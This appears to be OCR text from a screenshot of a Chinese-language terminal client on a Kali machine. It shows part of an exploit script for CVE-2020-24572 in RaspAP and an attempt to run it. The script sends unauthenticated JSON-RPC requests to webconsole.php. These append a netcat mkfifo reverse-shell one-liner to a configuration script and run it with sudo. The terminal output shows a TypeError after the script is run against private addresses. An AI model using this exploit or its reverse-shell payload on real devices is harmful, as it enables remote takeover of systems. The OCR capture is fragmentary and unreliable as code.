 :\program\finalshell\temp\edit\红队云kali_CVE-2020-24572.py
搜索
队云kali_CVE-2020-24572.py ×
json_req_1 = {
"jsonrpc":"2.0",
"method":"run",
"params":["NO_LOGIN",
{"user":"","hostname":"","path":""},
"echo 'touch \/tmp\/f;rm \/tmp\/f;mkfifo \/tmp\/f;cat \/tmp\/f|\/bin\/bash -i 2>&1|nc %s %s >\/tmp\/f'
>> \/etc\/raspap\/lighttpd\/configport.sh"%(listener_ip, listener_port)
],
"id":6
}
json_req_2 = {
"jsonrpc":"2.0",
"method":"run",
"params":["NO_LOGIN",
{"user":"","hostname":"","path":""},
"sudo /etc/raspap/lighttpd/configport.sh"
],
"id":6
}
r = session.post("http://%s:%s/includes/webconsole.php"%(target,port), json=json_req_1)
统信息
天
5, 0.12, 0.09
%
4% 863M/1.9G
% 0/975M
CPU 命令
1 sshd
0.7 sshd
0.7 top
0.3 Xorg
4K eth0
本机
可用/大小
948M/948M
└─# ls
1.png systemd-private-7d7a057562b045b980b45812c54ab81e-colord.service-ElzanM
CVE-2020-24572.py systemd-private-7d7a057562b045b980b45812c54ab81e-haveged.service-CJhay8
dbus-4YJA0qrDOA systemd-private-7d7a057562b045b980b45812c54ab81e-ModemManager.service-Vdfjhq
dbus-sjXLzOHaiI systemd-private-7d7a057562b045b980b45812c54ab81e-systemd-logind.service-7HPxDx
pulse-PKdhtXMmr18n systemd-private-7d7a057562b045b980b45812c54ab81e-systemd-timesyncd.service-GT9DYD
runtime-root systemd-private-7d7a057562b045b980b45812c54ab81e-upower.service-AzCuN5
ssh-XXXXXXIbNwrD
┌──(root REDIDCnxg3q2mtsqsr)-[/tmp]
└─# python CVE-2020-24572.py 192.168.234.97 8091 192.168.45.230 445 secret
Traceback (most recent call last):
File "/tmp/CVE-2020-24572.py", line 46, in <module>
"echo 'touch \/tmp\/f;rm \/tmp\/f;mkfifo \/tmp\/f;cat \/tmp\/f|\/bin\/bash -i 2>&1|nc %s %d >\/tmp\/f' >> \/etc\/raspap\/lig
httpd\/configport.sh"%(listener_ip, listener_port)
TypeError: %d format: a number is required, not str
┌──(root REDIDCnxg3q2mtsqsr)-[/tmp]
└─#
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换)
历史 选项
文件 命令